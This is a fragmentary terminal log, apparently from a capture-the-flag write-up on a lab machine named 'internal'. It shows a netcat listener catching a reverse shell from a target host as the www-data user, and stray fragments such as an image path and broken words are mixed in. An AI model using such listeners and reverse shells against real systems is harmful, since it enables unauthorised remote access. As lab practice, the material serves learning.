 unity Edition
┌──(kali㉿kali)-[~/Documents/internal]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.3.146] from (UNKNOWN) [10.10.230.70] 50032
mote server
┌──(kali㉿kali)-[~/Documents/internal]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.3.146] from (UNKNOWN) [10.10.230.70] 50034
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:40:16 up  1:25,  0 users,  load average: 0.00, 0.00, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)